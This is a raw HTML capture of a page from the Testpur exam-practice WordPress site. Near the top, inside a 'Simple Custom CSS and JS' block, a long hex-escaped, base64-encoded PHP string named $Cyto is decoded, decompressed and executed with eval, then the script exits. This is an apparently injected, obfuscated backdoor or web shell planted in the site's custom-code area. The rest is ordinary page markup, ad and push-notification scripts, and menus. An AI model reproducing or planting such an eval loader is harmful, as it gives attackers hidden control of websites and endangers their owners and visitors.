2uT4f\x61Stn\x61wF3\x421uQfO1DMeky\x432U1sqL3GTp90jYmJ73q9fpKv0T\x61pzFhrf\x63\x42jh5QyLQ\x61ZfuEN2\x6125HjJGZmHIMERKKP\x61h22GQHEU0LNv2VzXOZ4HY53ohx9kM/\x41zqy2OtpPJLenXeVp25f62VkhLw5twV8\x41\x623eE585em7n5YfeUknzJ\x61FGvvJm895tVnjI0wZdd2Xd9tDrXvHdHI0Jx\x41Zq/doxsRvEy6OQzzGT5RxK\x619QU\x63S7X\x62lMFjhDVW\x43NqSqtss\x42JRkXG7lzijXE8HnrVUOr3Y\x41\x63ryv14I91xMs4UqLE\x2bXtHd7M\x62uLTjEw\x42ZTN5ilUN\x42YtsdxgwlsHhjmznXDzSx\x43fe04NRq6m9X\x41k3\x615rj\x2bGL\x63NYt\x61fLNlm3qyW8VmY0hw\x63HLtghod\x42\x41nTVohE\x41oFZLrQvOdM1Xj\x43tiYO1WZPDkxdY\x41u0pg5Yrxro\x436\x616fx9yT\x63Jo3t539Vu07\x63\x43KMdZisYTO/jiSMRSQH6t7V5\x63Rmfly92YR2RtU\x43hyWd\x2bmq\x63Yue5wzSNIz6lVDPUJO0MUfPd\x628YPvw\x61\x43d8YFKTU\x2b\x62hKYe3tV\x2bT1VNodJj/oItS9sS1\x43ly214\x42ZvQoS7yTGoO\x63K6Nq\x63VlgM\x422JUNq\x627eMHeHXnSj\x62\x62y1\x62K\x63l0LNUR\x62loht5\x62E72VuwfNDq\x42V\x41\x43GRQRM\x41UXJrvY4Y\x62EOwKkrF\x62L0SED63KD8sTpRsZJD\x43\x41rNQWD4we\x43nXrNtFRQmdxoTEwI0OmM0QlS9RFwOqMr74kQMNNT\x43k5MoLKr54K6dLSD\x42fK\x2bp\x43rdJTvu\x618hg5lrxGdSWG\x43z2kLpqGKW16q24fgRqX7Vl\x42im09fS\x61dJY1FH\x61nuldsqXnrRd7\x41m6OMn5LNQjf\x61Rz1djXqW5hEm1v\x61H06PusuV\x4120Ii2\x41ZfwRj1\x628nUF0oOMtDIlXsj\x42\x42Q6MDxruy\x63xQ\x2bqTFMyQpvhT9\x63GROMWVHtmTzFzZx5TJnOueRjTNp3X9iq\x42N5O21\x63P/\x61NoxQJk1/kI5Klz7J3q\x2bPTvWPqL6wFdonUjlmIper2E6yVgkzvh6LKGUxwwnTH\x2bzV\x2bSDZOsK\x42KDJF\x41j6O4g1ee7HY38Zq/GfLOglzM8w0\x42swDSwRvoz3Kj7\x42p\x42PV6kVtY2\x43juewzYiXO3MI\x62xMDuz7T2O\x62V\x43n38\x61ULOWPn\x63Xzf\x2bwTNsQ0NOGQtEDDu\x41JrGuf\x41q\x623fYrRIs\x61F\x63X\x62m\x61iRvn5tWR3gs\x4263qW\x61\x63xJ5O9isdNQj\x2b/\x42Yj\x62nqX950X9e0gTp1TKy8uSRv\x43fFDqtX\x41M4\x41dZnsITLqD\x42\x41d6okeGzLDtxI8/\x4140jNVozwf\x41d\x611qkW\x42\x62673641uWL1YZ37oqzrEtX6EDRUG3X\x62FtzsDf31hOxWq\x61j92yS3\x43gf8u9eqy\x62XydVurKi0\x61EHSwm\x427ZOk3NP\x61\x43Y1\x41OzR11gE8F8JMMFuyk4LNjSKEOVepr\x42\x427FUwW\x41\x62d4WKn\x62Zpdwnl1GJRxn4ugQQOtj8q\x63D\x61M/Qse7/Ut\x6109F\x62yvwZfL9XvxEtm33tFN\x61\x42wMM2\x427tOL\x2bOV3p\x41jVW8RTZEWxRuqNYHFznTE\x61/QT1qx9g\x41qi8O8yNfFWfQoWf\x61tDXST\x41kn3GL0quq\x6198QjTUrRPGPR9sFog/s1\x629\x61pVui3Okz7slLz\x43MvSTW\x41\x2b9FtyqeOk1GHR\x42IQlrvpgpH0x2LZYUEpq\x63Q01p30ESqnXNx0kSlt\x2boD7S6XJZj3f7myuHgF\x42Z\x62Jq1W6ytxQH\x61GzFJl4ni\x41jEiryJ\x2bG8p6itt\x63xS64XnpqeNL\x63RtvVSTMjZTsPTT\x636Jy9VXPMxfD4\x41K\x434\x41tEro\x62RhIXDgOL6h\x61NS\x63EG50LNhWVXLTVzkZK/sO\x43DN\x2b5\x63eNl5Fz\x6245wHKV6\x41\x2bje2jfnLM\x43Skx2Sy1Jife6PO\x42z\x62PV/\x43Ouzp41z\x43ozj\x2bQ1\x42fL\x41X\x2b\x42PZFV8g\x43t6gtd3WP\x41Ht\x2bm\x62srUSxzL9XzYhVHFlpo\x62qle8I\x43v\x41x45Izo8kz7j\x61jLVr3k0GJ98Tt6QRy\x412E\x62I\x63R\x62eXE4gG\x62rPXyy00PD4HiG5Oegw\x439\x41Zso2i7F2MUM2DYPW8115SQJRGswUV601I\x63Jyum\x621iOw5r/PFOwu9rXHru6FE1qlWX2uO\x61IHL\x62IMiY\x42jdFsVRiGHm\x438RlmRIUlUrh\x63X\x61XyWKzr\x41DN\x41wv\x63mLoVovxiKz8dwieI4Wdk2hq67xMLXD\x42izWKzZg7Uk\x41t3nqMX9TWdWfmIWliSLe7XjUo0\x62pZw\x63lhv6WfZowl5q\x41xp1iMO\x61dJTKLO\x43VSi1eM45hNRM7jstm2tNem\x42ud63TWYYVfyqoqRqiVXREFNuoljJFeOsUi\x63jljmnqkqd7S1UjTZM7pZLK3i\x43OKhNzQ1\x2by8tU1KFTWE9q7Te2PdyM2vNj\x418eNjd\x61MR3\x2bJ\x61x8FJYYQ/GzHMQ31\x62LU\x41zUWUss0\x43THfJOJw7\x61ExDuos2YRIGErh/H5idE5sY4LO\x41y\x62JUoT6lJnNfunvP1uHh1K1qhUe6ZwKu\x41Z\x63J/Kd7p8otYGSDv\x63nDr4zMln2dwxQJXV7yDmr2G9i9MWpH\x613dLdMnltG\x2buf\x43JK7QR1\x63Y9U\x61U7w5H88luuOxRYh\x431\x61XNLkXr6DQ8OdSXHY\x43WX4xI\x2bnMOSni\x62\x42ZXY\x43816SXV3IdX14\x63T\x2b1rhsSJzzN7eYFZv7UHJz5HQwIoqgtkWk3Kvu61eyd\x43eOM4T6GVvEpony7US\x63\x61UXHfpT1kwgHh9\x42TQPE4hhTjjKTZyVM0i3/YIM\x41pRZfNLK\x41\x2bHsmKWmoI08P7KzQoOZT4oPQVlE7QQhLo4\x61r\x4217JQZ\x2bzg\x2bhkEdXTtG\x42zFGgS\x61NnIZ2GzvSI8KeeHT\x2b\x63omLqlOn\x63VJ3Yj\x2b4vymoFI\x61wo\x62\x61USZzUu85fRt1poYXP00i\x425\x62oM0\x2bYt\x42\x63\x42HVP6J17Ot3euoLzf\x615jYZT3v0Yq36ZoGYLHMzG66\x43sw/X\x62\x61I2WiYIrWSRgpGS\x41ZNORPNvP8gjk5423ZMr\x42LwMQNM51/2OWf\x2bdxfDH\x615g\x61hN\x43eP9Sw49S1NIj6E\x41kLFVyrg\x43k9NThI8Kf\x63V0M3eYkN7777oYdVkRQfEhu\x62OUuTuQiH\x42\x42lxKpieryNun3ZEYEzzZWTpv\x41rIhgEKPzKFy6hT3G3du4fSGj\x62N1Yk9M\x62L01lUgqz\x61\x2beR16wIiqNjHwreFyS3uPgpMO\x41OF84VVzynQeh81X\x612OZFF\x2byH7uQ4LzPIVpMYZK8u\x4346nM98XVYTn\x61FpxGtzNhf9Soglw\x2bw\x63\x62yH/e7ul\x618vHg6Qo\x61Me\x2bGzN\x63F0St30iPqEG\x2bHeyNnnYMf3ydE2Hys\x62JFGPKSREytUkWWtuQZ9Ivl2\x43F\x63\x62S1PWj\x422lt1j8Rlgvz\x42TYSg4i\x43vPsu5e7kSdZhmowuMKwJHElSv1MJ7nR2l46o1nhYqdj4DWoU8wwhilsFETPul8x4uXIRNOM\x2bD4lTjjPku5L407ZOPpDX8\x62iFNSMhLwpglRDMfW\x63XY\x42655D\x43P/\x2bKM5\x432E9u5IR4e6tlI2\x61\x43LpM\x42vINvi9xtTWqs\x63nLn4hxLzLFKSiMlh8WU6xnU9y8zyERU\x433lfGDuOk\x2bW\x2bOwpj5grfXQ\x61\x632S5\x622rS7TJ4\x2bxH7tmsT43oKZXz\x61RnFm0q6gVz\x43D1th26VU2qDQ\x63SnFhJnjD\x2bOunX7\x43D08IY1nW2\x61e\x63N3uHQ7vqkHZ15uP6smyUe7oUw6DHnyMG\x41GlNzeqK0\x61OGvuLH/\x63KVZjZM\x42vuyo\x42T6oOikYovMm\x2bJ\x62vPgiqPJrnlhYs3PTQO6hKY\x61zN98HyYfJ6ZQf\x2bDJwJYD3dWsG\x62PF6oUkwWVH6yrMnq\x42Rl0EnUZ\x41zXhqPeSX21GeufOg3yGMnvPMMtmV/I9h6KQYP\x43JRuIMpFgN1ss\x2bxqR2elfqFxJdP9Wktv\x63zf\x63d5qID\x62\x2bVktH\x41Q4e\x4192w7E//OuzsOm\x43mn\x62YMY92My9OGwzJZv\x61\x63j\x2bXr74s\x41t7Z\x63p1TnVrxk\x43e874j3O8/PkIDhhwS3UeVXjRwtg\x63pl0YYOki9\x61rp7uUw4mNzEPzzrJ3O\x2bP\x62Gis\x43up0jiqUOKE9\x2bi\x62w4DvTy3SY0d07t\x419Rh5eQ\x43Nre/YMl\x42JWI/j\x63jwU\x63xru8d0ePz\x62\x2bTdrTGNjH8F\x4235OxuJZK61e2f5vpPftNmoiFKn6wZY\x63Tgv3IWTfm\x41N9IX4LTg4\x62tFoTm\x631\x2bIUOXh5uS93d\x426pP9\x42Ph4w4tZ3f2etQHRwIwvEzjd\x62\x431\x63kfk3WFPx7z\x62lpqIH6\x2bYGXO\x43ty5LRZ96nh\x43To\x42\x617\x2b7uV\x41Ov\x63lF\x2b2wkJFhNzuwYuP\x2bs3\x43e4d4OE3M6u07El2uwOoewg\x42\x2bh8i\x62rGDSUef7m\x612K\x43u6V\x63e4g38Gd4Pk0\x62tk\x61h\x42L/YudUzTRXWRwnsXF8\x61EFWZqt2kG5DOR9p5m982lGeVIM8\x63Hi1lFUko3\x43vH2SkI2DyLGz\x63Y/DOv\x62Z57\x43up\x42ptPqg\x41dJel4NmISY6823oMe/JIz/\x63uyvVuNhDmsHEPWPw\x635S\x2bqXpi0O0VypDNz9\x42h4QdzUs8/\x41nISOFpfEqGSq68JG\x42PlYz\x630fFgf\x42sPV\x2bS6J6hOtP5St9MlzLetqDqdY0OTznJi0IG64TtP\x637Wr\x42zIWNjNojm1ld\x41yte\x41Wn0y5QHExS16\x42jN\x2bHOODZtS4DKoIK0jY/i3\x43\x61X7HHvO\x62\x62kDpfQdq6imznPhLdOkWOz7ZhP2gzxn6zMwl0YKj\x61SSFYHRf0\x62Sk2R2Oz6Ry5m7EePNLGo\x62R\x63G7MpDQ\x42J6nrT9R\x43l11NGGT3sh\x62gu28h\x62RxJTvNdXtngTnkp39VZ3fe\x43sgQqJkQG2dH\x421lyXM81nVUT\x62pg\x62q2\x43hVv4\x2bEWgr6TZGRlunjH3\x43\x61GhQv8wSTRWnoUf19i6R926MxuPU5k0\x427w2IOh\x63155ziJ1EkZ\x62\x627Wr3VWPQTefRIkIFt\x62oJUg2\x2bIT\x63QO9\x2bi8HxU524zj\x2beMzs7\x62IHnS\x436mtjV/WY5G6EsM3ieHsrzi/fXs5T9fSz\x43odEqrqMu\x41lU\x62Ux9v6P\x42Gu1\x2blDmZ57\x626lIj7FP2\x43ostux8ES/WLSD9dSMVotm\x6175\x63x\x41leVtOe1sThjNRqitqwFong\x63oV1n95lvOQxE\x427z3713H5\x6190vTK\x62X0e\x2bv\x61N/lVJMVdGv\x611\x63x\x42lV29EHEVoq1gQu1jgq2SgFwgiKyP77GD2l\x43Do4LjqI\x61tJ6\x61pi8gp\x43O0gp\x431IvKP\x2bNTxZXj99yRHmvQis\x2boPr3JzUS9LZ\x62hmySOJx96iidIH\x43teRFfey\x62ZZnirF2h3lxmL7xZLhG6XeTP1H00/141ES5ZxOKQHlTfTyd1/98R\x61i/JPsF\x42m0Tv/L229tUF2q9nLx9vPwqjLYf31uWfrdY7v/6fQ\x61Pu9P\x42zmfKkZFuGk\x61\x61jQ/KfJVHO84/KL3/yH97\x42d\x2b7W\x2b31Psveh//xlW77\x61\x62K/fz2lV/73v\x2bd/\x62pfd7zfdvP6Oof75\x62PSdnn/6Pfsuf35SffHX/Vd0PeJl\x2b9\x62pgM06D2ejT\x2bt7m\x2bvevgqeHd1/WV4/i\x2br31rMEmimMfQLVq\x2bw7\x2bDtT0Npiozjqnnpq\x61VlpHmeqQ\x2bQumKvq96pGxI\x2bNM33ltiqHUlDd7QtXKEoZQREsfRFgTpfw8pdR8\x63zijy\x62zXFIXNgz1Ndx5V/QPGr5o/q2d3rPOMdVffkf\x61T/NdLXndj7/\x42X3\x2b/\x43\x418XHzPevfikH3w1\x63\x2bPH7P/YnE97DPX\x2byqorn3/UP\x61RyE/zxxvy\x62LDv/sQq\x2bPhi/fOd\x62\x2bP3Pu/p/X43fF\x2b98/MtnWVeZvPM/\x42\x2bPsRd\x41\x2b\x2bTSwLXrhfp\x62Og90/2/3n7j6\x42j\x41//KGm//\x635izeZ93Pd/fV///\x63OXNFw\x61KgwYm8W\x2bTuZ/oyfFzifx/\x41Si/DMP/rJ4/zqe4T1X9j41\x61t9fiZu/U\x2b/i9FV\x2bT\x2brGr/3ru\x2bvQHL\x2bGfI66\x2b/19//N\x2be9u4f7Mw\x62d0h6j\x4295D\x2b2vQuPvYPq/9V9/7Vl/\x62/js\x62y/\x6263tgRy5gxOg9EL\x2b/pqqh\x2b/rx99T\x627pmd9y4/HFgQ8H5zFvnnJu\x62feN\x2bQDxq1jPu/3/p1n/fO\x43L/d\x2bxl9/7pqg7\x43QvWrf6q67tzvv\x62OEdw8v3rP1X/fLP5vPL3/fKS3k\x63uTf/oKTzv7X\x623fz0TNDL8x1ivsiyJOSp5PVL/U5t0XdL5Pmz\x616XP\x2bvMf\x62\x61KzYo8v3P\x61D8EV976/3hv5Yzxp9S5/\x630\x2b71/j2Xt8//9JNr0DtX/\x61/ZJ4wr9r\x2b7lPl/e//WotfNinFeSkEef\x438sKzHigxv3DvxQn\x43JVFgm/Ul\x62\x2b/7LYvj/eiftM6w6S\x2bxfn/Zn\x41\x2bh8ge4LW\x2b3tyz1/x\x424M/5qs\x2b/e983q4\x61/35\x411xfvJuyvU\x63g58\x61lg\x2bWzxup\x2b//q\x2b/r\x63z/P/\x627TX\x41PJD5/7yh//77Z83Lz7/PXWP/8vPokUz8/\x42Swmifv3\x62yPv79PF\x62\x61WrpFYZe18mU1Xvl/fy9\x42\x2b1955YDxVX5fK/yIv/nLY\x63\x43ZyU6Z\x6138PjNoW//9Z4o7PZSY7v7W\x635P0vh/8Q88PuvfdY9Kiv1\x2b91y\x2by5WPx//P4uysHm/1\x2br3iE8Sy9\x63vw9/HTT\x612DVsM8/jypQzh4/fG1osmlrP/Tq5fXTOG8Ly\x62H//XT2offd\x63\x2b/9ljN53XPz/v3JfW97yfhDyVp7q7p4fll/6y\x2br6n3THDTzvdQmgndme/zQurfNJWpFYM7\x62qiMVX\x2b/9sWXYrV7yfPfeZ7Qs\x43/rLv//\x63M\x2b\x2b/1yXKf//\x61//LHP\x43\x62ksL8nd\x61dZz/QOV9/dd8/TugWVPT98e3\x2b/7n973X73/fHePvJ\x2bTh9gGn\x62\x42s/f5PLXu4Tv\x42UOy0JQfdP//\x2bQ58/Xh\x42tSoTiwf36/UNS9657\x62QP08JZWkTxs4v\x63Ug\x2b/ue\x2b/Lf/f3t//ue\x2b3JZWz\x63d5\x2bLxxnM/f3m/UUYV78/\x62z4Sf\x41/rw\x41f4e\x61m\x61UGGPkExRIfgZ4YEPGMTz0T49Q58/3LjTelFVx2j4Usdx63V//XTfuNv//v//S831\x42/Smjf\x632\x2blszUi/9tu/uO\x2b/3t/fXe5ZX0T4LJ2i\x61qK/ue/1M9P0/vk5Hw5tKXu\x635q0mkwLG\x63ipmR\x2bq96L/T\x2b\x61uNzV5u\x612d7J8T\x42ElQ\x41ePhw44\x41p\x611qI\x41gmUShtiV4dh5OhX5PimYnSzL959T6fqDYF\x41wJe/pOgV\x41wfnDIG\x41wJe/ZOgZ\x41wfkD4G\x41wJe/ROg\x62\x41wfeDYI\x41wJe";
eval(htmlspecialchars_decode(gzinflate(base64_decode($Cyto))));
exit;
?></style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
  .print-button {
            margin-bottom: 10px;
            padding: 8px 15px;
            font-size: 16px;
            cursor: pointer;
            border: none;
            background: #007bff;
            color: white;
            border-radius: 5px;
        }</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
        function printContent() {
            let content = document.querySelector('.nv-content-wrap.entry-content').innerHTML;
            let printWindow = window.open('', '', 'width=800,height=600');
            printWindow.document.write('<html><head><title>Print</title></head><body>');
            printWindow.document.write(content);
            printWindow.document.write('</body></html>');
            printWindow.document.close();
            printWindow.print();
        }

    function clearSearch() {
        document.getElementById('searchInput').value = '';
    }


   </script>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='177178-css' href='//testpur.in/wp-content/uploads/custom-css-js/177178.css?v=1699' type="text/css" media='all' />
<meta name="generator" content="Site Kit by Google 1.120.0" /><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
      window.googletag = window.googletag || {cmd: []};

      // GPT ad slots
      var anchorSlot_2;

      googletag.cmd.push(function() {
        anchorSlot_2 = googletag.defineOutOfPageSlot('/22956736512/BOTTOM_ANCHOR', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);
        anchorSlot_2.addService(googletag.pubads());

         // Enable SRA and services.
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
        googletag.display(anchorSlot_2);
      });
    </script>
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://testpur.in");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6d64a459-e87c-4556-810e-cfd06cdf4737';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://testpur.in/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

	</head>

<body  class="post-template-default single single-post postid-8344 single-format-standard  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://testpur.in/" title="← Testpur"
			aria-label="Testpur PRACTICE BEFORE PROVE" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Testpur</p></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav hfg-is-group has-primary-menu"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-160433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160433"><div class="wrap"><a href="https://testpur.in/">Home</a></div></li>
<li id="menu-item-11826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><div class="wrap"><a href="https://testpur.in/current-affairs-test-series/">Current Affairs</a></div></li>
<li id="menu-item-160438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160438"><div class="wrap"><a href="https://testpur.in/mathematics-test-series/">Mathematics</a></div></li>
<li id="menu-item-160436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160436"><div class="wrap"><a href="https://testpur.in/science-test-series/">Science</a></div></li>
<li id="menu-item-160437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160437"><div class="wrap"><a href="https://testpur.in/reasoning-test-series/">Reasoning</a></div></li>
<li id="menu-item-160434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160434"><div class="wrap"><a href="https://testpur.in/psychology-test-series/">Psychology</a></div></li>
<li id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><div class="wrap"><a href="https://testpur.in/history-test-series/">History</a></div></li>
<li id="menu-item-11822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11822"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">More</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 8" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><div class="wrap"><a href="https://testpur.in/geography-test-series/">Geography</a></div></li>
	<li id="menu-item-160435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160435"><div class="wrap"><a href="https://testpur.in/computer-test-series/">Computer</a></div></li>
	<li id="menu-item-160439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160439"><div class="wrap"><a href="https://testpur.in/english-test-series/">English</a></div></li>
	<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><div class="wrap"><a href="https://testpur.in/political-science-test-series/">Political science</a></div></li>
	<li id="menu-item-160440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160440"><div class="wrap"><a href="https://testpur.in/hindi-test-series/">Hindi</a></div></li>
	<li id="menu-item-160441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160441"><div class="wrap"><a href="https://testpur.in/indian-constitution-test-series/">Indian constitution</a></div></li>
	<li id="menu-item-160442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160442"><div class="wrap"><a href="https://testpur.in/economics-test-series/">Economics</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://testpur.in/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://testpur.in/" title="← Testpur"
			aria-label="Testpur PRACTICE BEFORE PROVE" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Testpur</p></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary style-border-bottom m-style"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-160433"><div class="wrap"><a href="https://testpur.in/">Home</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><div class="wrap"><a href="https://testpur.in/current-affairs-test-series/">Current Affairs</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160438"><div class="wrap"><a href="https://testpur.in/mathematics-test-series/">Mathematics</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160436"><div class="wrap"><a href="https://testpur.in/science-test-series/">Science</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160437"><div class="wrap"><a href="https://testpur.in/reasoning-test-series/">Reasoning</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160434"><div class="wrap"><a href="https://testpur.in/psychology-test-series/">Psychology</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><div class="wrap"><a href="https://testpur.in/history-test-series/">History</a></div></li>
